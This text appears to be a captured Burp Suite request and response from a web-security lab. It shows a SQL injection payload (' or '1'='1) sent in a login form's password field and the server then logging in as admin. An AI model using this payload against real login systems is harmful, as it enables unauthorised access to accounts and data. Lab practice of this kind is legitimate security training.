 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 83.136.252.199:39579
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://83.136.252.199:39579
10 Connection: keep-alive
11 Referer: http://83.136.252.199:39579/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=test&password=test'+or+'1'='1
Response
Pretty Raw Hex Render
\n
Admin panel
Executing query: SELECT * FROM logins WHERE username='test' AND
password = 'test' or '1'='1';
Login successful as user: admin
Click here to try again